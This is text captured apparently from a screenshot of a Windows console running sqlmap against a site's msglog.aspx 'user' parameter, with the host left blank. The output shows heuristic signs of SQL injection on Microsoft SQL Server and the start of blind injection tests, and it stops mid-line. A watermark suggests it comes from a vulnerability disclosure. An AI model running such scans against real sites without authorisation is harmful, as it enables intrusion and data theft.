 C:\Python27\sqlmap>sqlmap.py -u "http:// /mainpage/msglog.aspx?
user=1" --dbms=mssql
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:00:42
[23:00:42] [INFO] testing connection to the target URL
[23:00:42] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[23:00:44] [INFO] target URL is stable
[23:00:44] [INFO] testing if GET parameter 'user' is dynamic
[23:00:45] [WARNING] GET parameter 'user' does not appear dynamic
[23:00:48] [INFO] heuristic (basic) test shows that GET parameter 'user' might b
e injectable (possible DBMS: 'Microsoft SQL Server')
[23:00:48] [INFO] testing for SQL injection on GET parameter 'user'
[23:00:48] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[23:00:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:00:53] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
[23:01:26] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par